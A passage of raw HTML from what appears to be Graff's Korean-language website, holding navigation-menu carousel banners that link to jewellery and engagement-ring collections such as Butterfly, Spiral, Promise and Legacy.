                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwfb39a2a8/Macro/evergreen2_butterfly_2025.jpg"
            alt="Butterfly"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">버터플라이</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/butterfly/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="d05a19bd16aa8ee89fdbfffa88"
        data-content-asset-id="menu-jewellery__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="d05a19bd16aa8ee89fdbfffa88" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">와일드 플라워</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">틸다의 보우</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">클래식 그라프</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">아이콘</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">스파이럴</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">스레드</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-ko/jewellery-collections/">모두 보기</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-ko/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">인게이지먼트 컬렉션 &amp; 브라이덜</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>인게이지먼트링</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        프로미스
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        아이콘
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        파라곤
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        플레임
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A0%88%EA%B1%B0%EC%8B%9C"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        레거시
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        컨스텔레이션
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EB%A1%9C%EB%A0%8C%EC%8A%A4%20%EA%B7%B8%EB%9D%BC%ED%94%84%20%EC%8B%9C%EA%B7%B8%EB%8B%88%EC%B2%98"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        로렌스 그라프 시그니처
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        모두 보기
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-ko/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>인게이지먼트링</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">프로미스</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%84%EB%A1%9C%EB%AF%B8%EC%8A%A4" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">파라곤</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%8C%8C%EB%9D%BC%EA%B3%A4" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">플레임</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%ED%94%8C%EB%A0%88%EC%9E%84" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">아이콘</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%95%84%EC%9D%B4%EC%BD%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">컨스텔레이션</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=%EC%BB%A8%EC%8A%A4%ED%85%94%EB%A0%88%EC%9D%B4%EC%85%98" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">레거시</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
